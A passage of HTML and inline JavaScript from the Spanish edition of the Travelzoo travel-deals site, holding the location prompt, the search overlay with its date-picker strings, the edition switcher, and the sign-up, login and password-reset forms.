            Creemos que ya tenemos tu ubicación. ¿Podemos utilizar <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            ¿Podemos utilizar <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Sí</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, cambiar mi ubicación</button>
            </span>

        </div>
        <div class="disclaimer">Para más información sobre cómo usar los datos de ubicación, consulta nuestra <a href="/es/privacidad/" target="_blank">política de privacidad</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            ¿Dónde estás?
        </h3>
        <div class="padding-top-10 text-center">Introduce una ciudad para encontrar tu ubicación:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Establecer mi ubicación</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancelar</button>
        </span>
    </div>
    <div class="disclaimer">Para más información sobre cómo usar los datos de ubicación, consulta nuestra <a href="/es/privacidad/" target="_blank">política de privacidad</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Por favor introduce un destino válido'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/es/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Cerrar</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Ver:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="P. ej. hoteles, vacaciones" value="Todas las ofertas" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Todas las ofertas" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="¿Dónde?" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Del..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="al..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Cualquier fecha..." autocomplete="off" value="Cualquier fecha" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 persona</option>
                                        <option value="2">2 personas</option>
                                        <option value="3">3 personas</option>
                                        <option value="4">4 personas</option>
                                        <option value="5">5 personas</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Buscar en Historial</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">¿Qué estás buscando?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Escribe o selecciona un destino</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Buscar ofertas</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Por favor, introduce tu aeropuerto de salida.',
                ToEmpty: 'Por favor, introduce el aeropuerto de llegada.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Oferta no disponible',
                tooltipTextNotAvailableMinimumStayRestriction: 'No disponible, porque la <br> estancia mínima es de {0} noches.',
                tooltipTextAverageNightlyRate: 'Tarifa media por noche',
                tooltipTextpricePerNight: '/ noche',
                tooltipTextMinimumNight: 'noches mín.',
                tooltipTextRoomsLeft: 'habitaciones disponibles',
                tooltipTextRoomLeft: 'habitación disponible',
                selectedDateRangePlaceHolder: 'Selecciona fecha',
                selectedDateRangeBeginningTooltip: 'Entrada',
                selectedDateRangeEndTooltip: 'Salida',
                dealRateText: 'Tarifa oferta Travelzoo',
                checkRatesText: 'Consultar<br/>tarifas',
                continueText: 'Continuar',
                signInRequired: 'precio para socios<br/>identifícate',
                monthsshort: ['Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Oct', 'Nov', 'Dic'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Cerrar',
                prevText: 'Ant',
                nextText: 'Sig',
                currentText: 'Hoy',
                monthNames: ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
                monthNamesShort: ['Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Oct', 'Nov', 'Dic'],
                dayNames: ['Domingo', 'Lunes', 'Martes', 'Miércoles', 'Jueves', 'Viernes', 'Sábado'],
                dayNamesShort: ['Dom', 'Lun', 'Mar', 'Mié', 'Juv', 'Vie', 'Sáb'],
                dayNamesMin: ['D', 'L', 'M', 'X', 'J', 'V', 'S'],
                weekHeader: 'Sm',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Selecciona fecha',
                selectedDateRangeBeginningTooltip: ['Entrada', 'Entrada'],
                selectedDateRangeEndTooltip: ['Salida', 'Salida'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/es/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Teclea un destino o escoge entre los que te sugerimos',
                whereFieldPlaceholder: '¿Dónde?',
                whereFieldAltPlaceholder: 'Escribe o selecciona un destino'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/es/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Teclea un destino o escoge entre los que te sugerimos',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Ediciones internacionales</h3>

            <p class="text-sm margin-bottom-5">Actualmente estás en la edición española</p>
            <div id="currentEdition"><i class="flag-es-sm"></i> <span>Espa&#241;a</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publica las mejores ofertas de viaje seleccionadas entre cientos de agencias de viaje de todo el mundo.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Cerrar</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
Travelzoo es una publicación on-line de grandes ofertas de viaje. Las escogemos una a una y negociamos descuentos exclusivos para nuestros socios. <strong>Para saber más sobre esta oferta, solo tienes que suscribirte a nuestras newsletters de forma totalmente gratuita.</strong> Tardarás solo un segundo y podrás darte de baja en cualquier momento.                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Crear una cuenta gratuita</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Código postal" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Empezar
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                            <button type="button" class="button-signup-google button-social center block">Iniciar sesión con Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">¿Ya eres socio?</span> <a role="button" class="js-alreadysubscriber">Iniciar sesión</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Código postal" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Revisa tu bandeja de entrada</h2>
                    <div class="padding-bottom-40">¡Gracias por registrarte! Solo te falta confirmar tu dirección de email y listo.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Hemos enviado el e-mail de confirmación a <br> <span class="email-addr"></span>
(<a role="button" class="js-change-email-conf">cambiar</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Crear contraseña</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Nueva contraseña" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirmar nueva contraseña" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continuar</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Al introducir tu correo electrónico por primera vez o volver a introducirlo en el cuadro anterior, aceptas recibir futuros correos electrónicos de Travelzoo, <b>sujeto a tu confirmación mediante correo electrónico.</b> Puedes cambiar tus preferencias de suscripción en cualquier momento. Al utilizar nuestros servicios, aceptas cumplir con nuestros <a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> y nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>.</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/es/membership/">Empezar</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Regístrate y verás esta fantástica oferta
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">SOLO PARA SOCIOS</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Suscríbete para ver esta fantástica oferta</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Iniciar sesión
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">¿Aún no eres socio?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Empezar</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	 Al utilizar nuestros servicios, aceptas nuestros <br>
	<a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> así como nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Iniciar sesión</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Esta dirección de correo electrónico está asociada con una cuenta de Travelzoo; por favor, accede o restablece tu contraseña.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Dirección de e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Contraseña" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Introduce tu contraseña</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">cambiar</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Contraseña"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Iniciar sesión</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Crear contraseña</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Nueva contraseña" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirmar nueva contraseña" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continuar</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Seguir conectado</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">¿Has olvidado tu contraseña?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Iniciar sesión</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">¿Has olvidado tu contraseña?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Introduce la dirección de email que usaste para registrarte en Travelzoo y te enviaremos un link para restablecer tu contraseña.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Dirección de e-mail" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Revisa tu bandeja de entrada</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Te hemos enviado un email con las instrucciones para restablecer tu contraseña
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Crear contraseña</h2>
                        <div class="padding-bottom-10">
                            Tu contraseña debe contener <i>como mínimo</i> 8 caracteres y 1 número.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Nueva contraseña"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirmar nueva contraseña"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continuar</button>
                        </div>
                    </div>
